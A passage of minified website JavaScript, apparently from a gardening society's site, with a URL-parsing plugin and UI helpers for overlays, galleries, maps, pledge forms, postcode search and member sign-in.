n,i={};for(n in e[t])i[n]=e[t][n];return e[t]=i}function c(e,t,n,i){var a,o=e.shift();o?(a=t[n]=t[n]||[],"]"==o?p(a)?""!==i&&a.push(i):"object"==typeof a?a[function(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}(a).length]=i:t[n]=[t[n],i]:(~o.indexOf("]")&&(o=o.substr(0,o.length-1)),c(e,a=!s.test(o)&&p(a)?l(t,n):a,o,i))):p(t[n])?t[n].push(i):"object"==typeof t[n]||void 0===t[n]?t[n]=i:t[n]=[t[n],i]}function d(e,t,n){if(~t.indexOf("]"))c(t.split("["),e,"base",n);else{if(!s.test(t)&&p(e.base)){var i,a={};for(i in e.base)a[i]=e.base[i];e.base=a}""!==t&&(o=e.base,r=n,void 0===(t=o[n=t])?o[n]=r:p(t)?t.push(r):o[n]=[t,r])}var o,r;return e}function u(e){return function(e,t){var n=0,i=e.length>>0,a=arguments[2];for(;n<i;)n in e&&(a=t.call(void 0,a,e[n],n,e)),++n;return a}(String(e).split(/&|;/),function(e,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var n=t.indexOf("="),i=function(e){for(var t,n,i=e.length,a=0;a<i;++a)if("]"==(n=e[a])&&(t=!1),"["==n&&(t=!0),"="==n&&!t)return a}(t),a=t.substr(0,i||n),n=(n=t.substr(i||n,t.length)).substr(n.indexOf("=")+1,n.length);return""===a&&(a=t,n=""),d(e,a,n)},{base:{}}).base}function p(e){return"[object Array]"===Object.prototype.toString.call(e)}function A(e,t){return 1===arguments.length&&!0===e&&(t=!0,e=void 0),t=t||!1,{data:function(e,t){for(var e=decodeURI(e),n=r[t?"strict":"loose"].exec(e),i={attr:{},param:{},seg:{}},a=14;a--;)i.attr[o[a]]=n[a]||"";return i.param.query=u(i.attr.query),i.param.fragment=u(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}(e=e||window.location.toString(),t),attr:function(e){return void 0!==(e=n[e]||e)?this.data.attr[e]:this.data.attr},param:function(e){return void 0!==e?this.data.param.query[e]:this.data.param.query},fparam:function(e){return void 0!==e?this.data.param.fragment[e]:this.data.param.fragment},segment:function(e){return void 0===e?this.data.seg.path:(e=e<0?this.data.seg.path.length+e:e-1,this.data.seg.path[e])},fsegment:function(e){return void 0===e?this.data.seg.fragment:(e=e<0?this.data.seg.fragment.length+e:e-1,this.data.seg.fragment[e])}}}return(A.jQuery=function(i){null!=i&&(i.fn.url=function(e){var t,n="";return A(n=this.length?i(this).attr(void 0!==(t=(t=this[0]).tagName)?a[t.toLowerCase()]:t)||"":n,e)},i.url=A)})(window.jQuery),A}),function(u,p,A){function a(e,t){dataLayer.push({event:"imageGallery",eventCategory:"Imagegallery",eventAction:e,eventLabel:document.location.href,eventValue:t})}p.vars.selectors=u.extend(p.vars.selectors,{CLICK_LOADER:".click-loader",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".page .fancy-checkbox, .page .fancy-radio, .framedpage .fancy-checkbox, .framedpage .fancy-radio,.fancy-checkbox, .fancy-radio",VIDEO:"a.video",VIDEOLINK:"a.video-link, a.ace-video-link",GALLERYOVERLAYLINK:"a.gallerylink",TAGSOVERLAY:"a.tag-overlay",NEWSLETTER_SIGNUP:".sign-up.newsletter-subscribe",ADD_BOOKMARK:".add-bookmark-trigger",TOOLTIP3:".page .more-info, .framedpage .more-info",FADE_OUT:".page .autofadeout, .framedpage .autofadeout",CLOSE_PARENT_CB:".framedpage .close-cb",HOVER_TOGGLE:".hover-toggle",VALUE_CHANGE_POSTBACK:".change-postback",FACET_CTRL_CONTAINER:".facet-ctrl-container:not(:has(input))",FACET_CTRL_CONTAINER_COLLAPSED:".facet-ctrl-container:has(input:checked) .collapsed a",NURSERY_SHOWONMAP_LINKS:"a.nursery-show-map",SEARCH_AUTO_COMPLETE:".search-auto-complete",LAZYLOAD_IMAGES:".lazy, .Lazy",TEXTBOX_SUBMIT_ENTER_KEY:"input.enterkey-enable",IMAGES_WITHOUT_TITLE:'img[alt!=""]',APPLY_GA_LOGIC:"body",FINDGARDEN_LIST_SELECTION:".data-garden-listselection",FINDGARDEN_SORT_CTRL:"input[name='gfSort']",ADVICE_PROFILE_IMAGE_RESIZE:"div.header-teaser",PLANT_SEARCH_FORM:"div.ajaxSearchForm",PLANT_SEARCH_DETAILS:"div.ajaxSearchDetails",PLANT_SEARCH_RESULT:"div.find-plant-form-left",CONTACT_US_FORM:"div.data-contact-us-form",ADVICE_IMG_GALLERY:"div.adviceGallaryContainer",GETINVOLVED_RESULTS:"div.data-getinvolved-results",SHOW_OVERLAY:".show-overlay, .click-loader",GETINVOLVED_DRAWER:"div.data-find-comms",PLEDGE_FORM:"div#pledgeFormContainer",PLEDGE_COUNTER:"div.pledge-counter",ACCOUNT_SIGNIN:"div#userSing-InPanel",ACCOUNT_PANEL:"div#userAccountpanel",MENU_WHATSON_FORM:".nav-site .whatsonform",PLANT_FORMATED_NAME_CAPITALIZATION:".Plant-formated-Name"}),p.PlantCapitaliseTitle=function(e){e.each(function(e){var t=function(e){var t=e.match("'(.*)'");if(null==t||0==t.length)return e;var a=t[0].split(" ");for(i=0;i<a.length;i++)0<a[i].indexOf(".")&&(a[i]=a[i].toUpperCase());var o="";for(n=0;n<a.length;n++)o+=a[n],o+=" ";return e.replace(t[0],o)}(u(this).html());u(this).html(t)})},p.overlay=function(e,t){t&&t.$content.length&&(t.$content.css("display","none"),e.colorbox({inline:!0,href:t.$content,opacity:.73,onOpen:function(){t.$content.css("display","block")},onComplete:function(){t.onComplete&&t.onComplete(),u("#cboxTitle").remove()},onCleanup:function(){t.$content.css("display","none")}}))},p.galleryOverlay=function(e){e.click(function(e){e.preventDefault();var t=[];u.ajax({url:jQuery(this).attr("href"),type:"GET",success:function(e){u(e).find(".gallery-overlay").each(function(){var e="";u(this).data("author").length&&(e=e+"<strong>Photograph by</strong> "+u(this).data("author")+"<br>"),u(this).attr("title")&&(e+=u(this).attr("title")),t.push({src:u(this).attr("href"),title:e})})},complete:function(){u.magnificPopup.open({items:t,type:"image",mainClass:"mfp-fade",overflowY:"hidden",removalDelay:500,closeBtnInside:!0,closeMarkup:'<button class="mfp-close" title="Close (Esc)"><span class="close close--overlay mfp-close"></span></button>',tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image"},callbacks:{open:function(){a("Open",this.currItem.data.src)},change:function(){this.isOpen&&(this.wrap.addClass("mfp-open"),a("Next",this.currItem.data.src))},close:function(){a("Close","")}}})}})})},p.executeOnURIMatch=function(e,t){var n=window.location;!0===e(n)&&t(n)},p.formOverlay=function(e,t){t.length&&p.overlay(e,{$content:t,onComplete:function(){u("#cboxOverlay, #colorbox").appendTo("form"),p.selectBox(t.find(".fancy-select")),p.fancyCheckboxRadio(t.find(".fancy-checkbox, .fancy-radio")),p.tooltip(t.find(".more-info"))}})},p.iframeOverlay=function(e,n){e.each(function(e){var t=u(this).attr("href");typeof t!=typeof A&&!1!==t&&u(this).attr("href").length&&(n?n.href=u(this).attr("href"):n={href:u(this).attr("href")},p.iframeOverlayUrl(u(this),n))})},p.iframeOverlayUrl=function(e,n){n&&n.href&&n.href.length&&e.each(function(e){var t=n.href+(-1==n.href.indexOf("?")?"?framed=true":"&framed=true");u(this).colorbox({iframe:!0,href:t,opacity:.73,scrolling:!1,fastIframe:!1,overlayClose:!1,innerWidth:void 0===n.width?640:n.width,innerHeight:void 0===n.height?360:n.height,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){n.onComplete&&n.onComplete()},onCleanup:function(){p.refreshRequired&&!0===p.refreshRequired&&window.location.reload()}})})},p.confirm=function(e,t){var n;t&&t.confirmMessage.length&&t.callback.length&&(n='<div class="'+e.attr("id")+'confirmmsg"></div>',e.colorbox({html:n,opacity:.73,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){u("."+e.attr("id")+"confirmmsg .yes").bind("click",function(){t.callbackParameters.length?t.callback(callbackParameters):t.callback()}),u("."+e.attr("id")+"confirmmsg .no").bind("click",function(){u.fn.colorbox.close()}),t.onComplete&&t.onComplete()}}))},p.clickLoader=function(e,t){e.bind("click",p.showClickLoader)},p.showClickLoader=function(){var e=u("#clickLoaderOverlay"),t=u("#clickLoaderGraphic");0<e.length&&0<t.length?(e.removeClass("hide-loader"),e.addClass("show-loader"),t.removeClass("hide-loader"),t.addClass("show-loader")):u("body").append('<div id="clickLoaderOverlay" class="show-loader"></div><div id="clickLoaderGraphic" class="show-loader"></div>')},p.removeClickLoader=function(){u("#clickLoaderOverlay").removeClass("show-loader"),u("#clickLoaderOverlay").addClass("hide-loader"),u("#clickLoaderGraphic").removeClass("show-loader"),u("#clickLoaderGraphic").addClass("hide-loader")},p.switchView=function(e,t){e.bind("click",function(){return t&&t.hideElementSelectors&&t.showElementSelectors&&0<t.hideElementSelectors.length&&0<t.showElementSelectors.length&&(u.each(t.hideElementSelectors,function(e,t){u(t).css("display","none")}),u.each(t.showElementSelectors,function(e,t){u(t).css("display","block")})),void 0===t.returnValue||t.returnValue})},p.switchViewHideShow=function(e,t){e.bind("click",function(){return t&&"S"==t.ShowHideType&&(u(t.ElementSelector).css("display","block"),void 0!==t.returnValue&&(u(t.MessagePanel).css("display","none"),u(t.ShowHidePara).css("display","none"),u(t.MessageElm).text(""),t&&1==t.Scroll&&u("html").animate({scrollTop:"300px"}))),t&&"H"==t.ShowHideType&&(u(t.MessagePanel).css("display","none"),u(t.ElementSelector).css("display","none"),void 0!==t.returnValue&&(u(t.ShowHidePara).css("display","block"),u(t.MessageElm).text(""),t&&1==t.Scroll&&(u("html").animate({scrollTop:"0px"}),u("#plcNoMembershipNumber").css("display","none"),u("#plcNoMembershipSurname").css("display","none"),u("#plcNoMembershipPostcode").css("display","none"),u("#plcGeneralError").css("display","none"),u("#lbGeneralError").text("")))),void 0===t.returnValue||t.returnValue})},p.switchViewWithSuccessMessage=function(e,t){setTimeout(function(){u(t.ElementMessage).fadeOut(1e3)},3e3),setTimeout(function(){e.fadeOut(1400)},1e3)},p.remove=function(e,t){e.bind("click",function(){return t&&t.removeElementSelectors&&0<t.removeElementSelectors.length&&u.each(t.hideElementSelectors,function(e,t){u(t).remove()}),!1})},p.fadeOut=function(e){e.delay(2e3).fadeTo(2e3,0,function(){e.slideUp(500,function(){e.remove()})})},p.refreshParent=function(){parent&&parent.location.reload()},p.redirectParent=function(e){parent&&(window.parent.location.href=e)},p.redirectParentTimed=function(e){parent&&setTimeout(function(){window.parent.location.href=e},4e3)},p.ToTopOfPage=function(){setTimeout("window.scrollTo(0, 0)",0)},p.waitingTimer=function(){alert("test"),u("div[id$=cboxLoadingGraphic]").css("display","block"),u("#cboxLoadingGraphic").css("display","block"),alert("test1")},p.openOverlayPageInvokingClickEvent=function(){parent&&u("#clickid").click()},p.setRefreshFlagOnParent=function(){parent&&parent.RHS&&(parent.RHS.refreshRequired=!0)},p.closeParentColorbox=function(e){e.bind("click",function(){return parent&&parent.$.fn.colorbox.close(),!1})},p.scrollToElement=function(e){u("html, body").animate({scrollTop:e.offset().top},"slow")},p.hoverToggle=function(e){e.each(function(){var e=u(this),t=e.find(".ht-target");t.length&&(t.css("display","none"),hideHoverTarget=function(e){e.length&&e.css("display","none")},e.on("mouseover.hovertoggle, click.hovertoggle",function(e){t.css("display","block")}),e.on("mouseleave.hovertoggle, blur.hovertoggle",function(e){u("html").hasClass("lt-ie9")?"mouseleave"!=e.type||t.is(":focus")||hideHoverTarget(t):"mouseleave"!=e.type||t.is(":focus")?"blur"==e.type&&hideHoverTarget(t):setTimeout(function(){t.is(":hover")||hideHoverTarget(t)},200)}))})},p.changePostback=function(e){e.each(function(e){var t=u(this).attr("name");t.length&&u(this).on("change",function(e){p.showClickLoader(),__doPostBack(t,"")})})},p.GetQueryString=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==e?"":decodeURIComponent(e[1].replace(/\+/g," "))},p.GetQueryStringAsArray=function(o){return window.location.href.split(/[?&]/).reduce(function(e,t,n){var i=t.split("="),a=i[0],t=decodeURIComponent(i[1]);return i[1]&&a!=A&&a==o&&(e[a]=e[a]||[],e[a].push(t)),e},{})},p.GetQueryStringAsObject=function(){for(var e=location.search.substr(1).split("&"),t={},n=0;n<e.length;n++){var i=e[n].split("=");t[i[0]]=decodeURIComponent(i[1])}return t},p.Serialize=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)&&e[t]!=A)if(e[t]instanceof Array)for(var i in e[t])n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t][i]));else""!=encodeURIComponent(e[t])&&n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&")},p.UpdateQueryStringParameter=function(e,t,n){var i=new RegExp("([?|&])"+t+"=.*?(&|$)","i");return separator=-1!==e.indexOf("?")?"&":"?",e.match(i)?e.replace(i,"$1"+t+"="+n+"$2"):e+separator+t+"="+n},p.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=u(this),n=u(".tooltip-trigger",t),i=u(".tooltip",t),e=u(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r);e=-(t.find(".tooltip").height()+75);t.find(".tooltip").css("margin-top",e+"px")});t.offset();n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),u("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),u("body").on("click.tooltip",function(e){u(e.target).hasClass("tooltip-trigger")||u(e.target).closest(".tooltip").length||o()}),u(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},p.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");u("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=u(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=u("label[for="+n+"]"),n=u("a#"+n+"_anchor");t.attr("data-enable-getpostback")!=A?t.attr("data-query-excludequreryparam")!=A&&"true"==t.attr("data-query-excludequreryparam")?window.location=p.UpdateQueryStringParameter(window.location.pathname,t.attr("data-query-name"),u(e.data.input).val()):window.location=p.UpdateQueryStringParameter(window.location.href,t.attr("data-query-name"),u(e.data.input).val()):t.attr("data-enable-postback")!=A&&__doPostBack(t.attr("id"),t.is(":checked")?"false":"true"),"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"!=a||t.is(":disabled")?"radio"==a&&(t.prop("checked",!0).focus(),u('a[data-inputname="'+i+'"]').removeClass(r),n.addClass(r),u('label[data-inputname="'+i+'"]').removeClass(r),o.addClass(r)):t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)),t.attr("onclick")!=A&&-1!=t.attr("onclick").indexOf("__doPostBack")&&__doPostBack(t.attr("name"),"")},t=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),e.attr("onchange"),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=u(t),i=n.attr("id"),a=n.attr("name"),o=u("label[for="+i+"]"),r=u(".fancy-content",o),t=u("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),n.attr("type")!=A&&("radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label"))),r.length?(t.html(r.html()),r.remove(),o.html(u.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}),u('a[href="#"].fancy-radio').click(function(e){e.preventDefault()})}),t(),d()},p.hideEmptyFacets=function(e){e.hide()},p.expandSelectedFacets=function(e){e.click()},p.defaultLatlng=A,p.markerBounds,p.minZoomLevel=1,p.visibleMarkers=[],p.markersArray={},p.allMarkersArray=[],p.activeInfoWindow=A,p.getBoundsZoomLevel=function(){var e=u("#map_canvas"),t={height:e.height(),width:e.width()},n=256,i=256;function a(e){e=Math.sin(e*Math.PI/180),e=Math.log((1+e)/(1-e))/2;return Math.max(Math.min(e,Math.PI),-Math.PI)/2}function o(e,t,n){return Math.floor(Math.log(e/t/n)/Math.LN2)}var r=p.markerBounds.getNorthEast(),s=p.markerBounds.getSouthWest(),e=(a(r.lat())-a(s.lat()))/Math.PI,s=r.lng()-s.lng(),s=(s<0?360+s:s)/360,e=o(t.height,n,e),s=o(t.width,i,s);return Math.min(e,s,21)},p.getDistance=function(e,t){function n(e){return e*Math.PI/180}var i=n(t.lat()-e.lat()),a=n(t.lng()-e.lng()),a=Math.sin(i/2)*Math.sin(i/2)+Math.cos(n(e.lat()))*Math.cos(n(t.lat()))*Math.sin(a/2)*Math.sin(a/2);return 6378137*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1609.344},p.isMarkerLocationFree=function(e){for(var t=0,n=p.allMarkersArray.length;t<n;t++)if(p.allMarkersArray[t].getPosition().equals(e))return p.visibleMarkers.push(p.allMarkersArray[t]),!1;return!0},p.clearsMarkers=function(){for(var e=0;e<p.allMarkersArray.length;e++)p.allMarkersArray[e].setMap(null);p.allMarkersArray=[]},p.clearsMarkers=function(e){for(var t=0;t<p.allMarkersArray.length;t++)p.allMarkersArray[t].setMap(null);p.allMarkersArray=[]},p.setupMap=function(e){p.map=new google.maps.Map(document.getElementById("map_canvas"),{zoom:e,minZoom:p.minZoomLevel,center:p.defaultLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapMaker:!1})},p.plotPointWithMarker=function(e,t,n){p.markersArray[t]=e,p.allMarkersArray.push(e);var i=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){p.activeInfoWindow!=A&&p.activeInfoWindow.close(),(p.activeInfoWindow=i).open(p.map,e)})},p.plotPoint=function(e,t,n,i,a,o,r){t=new google.maps.LatLng(e,t),r=new google.maps.Marker({position:t,map:p.map,title:n,icon:r});p.plotPointWithMarker(r,o,i)},p.showOnMap=function(e){e.click(function(){var e=u(this).attr("data-id");google.maps.event.trigger(p.markersArray[e],"click")})},p.inputEnterKey=function(e){e.each(function(e,n){u(n).keypress(function(e){var t;13==(e||window.event).keyCode&&(u(n).attr("data-fireusingsibling")!=A?u(n).siblings("input").click():(t="#"+u(n).attr("data-defaultbuttonname"),u(t).click()),e.preventDefault())})})},p.SetupCookieCompLaw=function(e){jQuery.cookieCuttr({cookieDeclineButton:!1})},p.assignTitleToImages=function(e){u(e).each(function(){var e=u(this);!e.attr("title")&&e.attr("alt")&&e.attr("title",e.attr("alt"))})},p.PromoteExplorerNav=function(){"rhs_cookie_highlight"==jQuery.cookie("rhs_cookie_highlight")?jQuery("div.highlight-feature").css("visibility","hidden"):(jQuery("div.highlight-feature").css("visibility","visible"),jQuery("a.highlight-close").click(function(e){e.preventDefault(),jQuery("div.highlight-feature").css("visibility","hidden"),jQuery.cookie("rhs_cookie_highlight","rhs_cookie_highlight",{expires:365,path:"/"})}))},p.AdviceProfileImageResize=function(e){var t=u("div.img-full img",e);320<t.width()&&213<e.height()&&t.css({width:"100%","margin-left":"-94px"})},p.gaLogicApply=function(){},p.lazyLoadImages=function(e){e.lazyload()},p.PlantSearchForm=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.PlantSearchDetails=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.postCodeFinder=function(e){e.contactusSubmit!=A&&e.contactusSubmit(),e.postCodeFinder()},p.getInvolved=function(e){e.getInvolved()},p.LoginRegWaitingImg=function(e){e.click(function(e){u("div#cboxLoadingGraphic").show()})},p.adviceGallaryShow=function(e){e.RHSAdviceImgFader({slideDur:7e3,fadeDur:1e3})},p.getInvolvedDrawer=function(e){u("#btn_GISearch",e).click(function(){var n,e=u("#tbGIPostcode").val(),t=u("#ddlDistance").val();""!=e&&e!=u("#tbGIPostcode").attr("placeholder")?(n="",u.each(u("#groupfilters a"),function(e,t){u(t).hasClass("fancy-checked")&&(n+=u(t).siblings("input").val()+" ")}),0!=p.GetInvolvedDrawerSelectedLat?window.location="/communities/Get-Involved-Search-Results?lat="+p.GetInvolvedDrawerSelectedLat+"&lng="+p.GetInvolvedDrawerSelectedLng+"&Postcode="+e+"&Distance="+t+"&groupType="+n:window.location="/communities/Get-Involved-Search-Results?Postcode="+e+"&Distance="+t+"&groupType="+n):u("#postCodeRequired").show()});var t=new google.maps.places.Autocomplete(document.getElementById("tbGIPostcode"),{types:["(regions)"],componentRestrictions:{country:"gb"}});google.maps.event.addListener(t,"place_changed",function(){var e=t.getPlace();p.GetInvolvedDrawerSelectedLat=e.geometry.location.lat(),p.GetInvolvedDrawerSelectedLng=e.geometry.location.lng()})},p.GetInvolvedDrawerSelectedLat=0,p.GetInvolvedDrawerSelectedLng=0,p.GetPledgeCount=function(){u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/GetPledgeCount",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},success:function(e){var t=e.d.Target,n=e.d.ProgressCount,e=e.d.ProgressPercent;u(".count-small").css("padding-right","50%"),u(".progress-bar .progress-meter").css("width",e+"%"),u(".count-small").html(n),u(".count").html(n),u(".count1").html(n),u(".target").html(t),u(".target").html(t),30<=e?(u(".count").css("opacity","1"),u(".count-small").css("opacity","0")):(u(".count").css("opacity","0"),u(".count-small").css("opacity","1"))}})},p.RetrievePledges=function(){var e=u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/RetrievePledges",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'topN':"+e+"}",success:function(e){u("#displayPledges").setTemplate(u("#DisplayPledgeList").html(),[],{filter_data:!1}),u("#displayPledges").processTemplate(e.d)}})},p.PledgeCounter=function(e){p.GetPledgeCount(),p.RetrievePledges()},p.PledgeForm=function(t){t.find(".pledge-form-part-two").hide(),setTimeout(function(){t.find("div#pledgeFormloading").hide()},2e3),t.find("input.pledgeItemSel").on("change",function(){this.checked&&(t.find(".pledge-form-part-two").show(),u("html, body").animate({scrollTop:400},"slow"))}),t.find("a.pledge-close").on("click",function(){t.find(".pledge-form-part-two").hide()}),t.find("button#btnCloseOverlay").on("click",function(e){e.preventDefault(),t.find("div#pledgeFormOverlay").hide()}),u("input#email, input#name").on("change keyup",function(e){u("span#errorMsg").text("")}),t.find("button#btnSubmit").on("click",function(e){e.preventDefault();e=new Object;e.pDeclaration=!0,e.pTree=0<u("input#ggbPledgeTree:checked").length,e.pShrub=0<u("input#ggbPledgeShrub:checked").length,e.pWBox=0<u("input#ggbPledgeWindowBox:checked").length,e.pFbed=0<u("input#ggbPledgeFlowerBed:checked").length,e.pClimber=0<u("input#ggbPledgeClimber:checked").length,e.pOther=0<u("input#ggbPledgeOther:checked").length,e.otherTxt=u("input#otherText").val(),e.MSGarden=0<u("#input#inMyOwnGarden:checked").length,e.MSComm=0<u("#input#inTheCommunity:checked").length,e.name=u("input#name").val(),e.email=u("input#email").val(),e.postcode=u("input#postcode").val(),e.dataProtection=0<u("#input#pledgeDP:checked").length,0!=u.trim(e.name).length&&0!=u.trim(e.email).length?p.ValidateEmail(e.email)?0!=e.pTree||0!=e.pShrub||0!=e.pWBox||0!=e.pFbed||0!=e.pClimber||0!=e.pOther?u.ajax({url:"/services/GGBritain.asmx/InsertPledge",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'pd':"+JSON.stringify(e)+"}",success:function(e){t.find("div#pledgeFormOverlay").show(),t.find(".pledge-form-part-two").hide(),p.GetPledgeCount(),p.RetrievePledges(),u("html, body").animate({scrollTop:180},"slow")}}):u("span#errorMsg").text("Please select at least one pledge"):u("span#errorMsg").text("Invalid email address."):u("span#errorMsg").text("Please fill in required fields marked with *")})},p.ValidateEmail=function(e){return new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i).test(e)},p.signIn=function(i){i.find("button#btnLogin").on("click",function(e){e.preventDefault(),i.find("div#signInErrorMessages").html(""),i.find("span#waitIndicator").append('<img width="30px" height="30px" src="/assets/styles/images/bg/loading.gif" class="left" />');var t=i.find("input#txtEmail"),n=i.find("input#txtPassword"),e={};e.userName=t.val(),e.password=n.val(),e.keepSignedIn=i.find("input#chkKeepLoggedIn").is(":checked"),u.ajax({url:"/services/common/UserCommon.asmx/SignInUser",cache:!1,type:"POST",dataType:"json",data:"{ 'userInfoObject':"+JSON.stringify(e)+"}",contentType:"application/json; charset=utf-8",error:function(e,t,n){i.find("div#signInErrorMessages").html(n),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})},success:function(e){0<e.d.message.length?(i.find("div#signInErrorMessages").html(e.d.message),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})):(window.location="/My-Account/My-RHS",i.find("div#signInErrorMessages").html(""))}})}),i.find("div#signInErrorMessages").slideUp(0,function(){})},p.retriveUserDetails=function(){var e,t=localStorage.getItem("userToken"),n=null,i=!1;t&&null!=t&&0<t.length&&(e="0"===(e=p.jwtParserGetClaim(t,"RHSMN"))?"registered":"member",n=p.jwtParserGetClaim(t,"unique_name"),i=!0),dataLayer.push({event:"userTracking",eventCategory:"Users",eventAction:"visit",eventLabel:n,eventValue:e,loggedIn:i})},p.jwtParserGetClaim=function(e,t){try{var n=e.split(".")[1],i=window.atob(n);return JSON.parse(i)[t]}catch(e){return Sentry.captureException(e),""}},p.ShowFormOverlay=function(){u("form").on("submit",function(){p.ShowProgress()})},p.ShowProgress=function(){setTimeout(function(){u("div.waiting-overlay").show()},200)},p.findGardenListSelection=function(e){e.findGardenListSelection()},p.findGardenSortCTRL=function(e){e.findGardenSortCTRL()},p.whatsonForm=function(e){var t=e.find("input[type=text]");e.find("button").click(function(e){window.location.href="/shows-events/event-search?sortReverse=true&sort=_score&facets=3;{0}".replace("{0}",encodeURIComponent(t.val())),e.preventDefault()})},u(function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.lazyLoadImages,test:e.LAZYLOAD_IMAGES},{func:p.LoginRegWaitingImg,test:e.CLICK_LOADER},{func:p.PromoteExplorerNav,test:e.REGISTER},{func:p.SetupCookieCompLaw,test:e.REGISTER},{func:p.changePostback,test:e.VALUE_CHANGE_POSTBACK},{func:p.selectBox,test:e.FANCY_SELECT},{func:p.fancyCheckboxRadio,test:e.FANCY_CHECKBOXRADIO},{func:p.iframeOverlay,test:e.LOGIN},{func:p.iframeOverlay,test:e.REGISTER},{func:p.iframeOverlay,test:e.FORGOTTEN_PASSWORD},{func:p.iframeOverlay,test:e.NEWSLETTER_SIGNUP},{func:p.iframeOverlay,test:e.ADD_BOOKMARK},{func:p.iframeOverlay,test:e.VIDEO,args:{height:391,width:640}},{func:p.galleryOverlay,test:e.GALLERYOVERLAYLINK},{func:p.iframeOverlay,test:e.TAGSOVERLAY,args:{height:400,width:850}},{func:p.iframeOverlay,test:e.VIDEOLINK},{func:p.tooltip,test:e.TOOLTIP3},{func:p.fadeOut,test:e.FADE_OUT},{func:p.closeParentCol